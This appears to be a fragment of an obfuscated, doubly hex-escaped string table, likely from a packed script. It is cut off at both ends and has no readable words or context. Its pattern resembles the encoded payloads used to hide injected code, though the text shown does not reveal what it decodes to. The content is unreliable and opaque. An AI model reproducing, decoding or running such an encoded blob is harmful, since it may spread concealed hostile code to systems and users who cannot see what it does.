c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5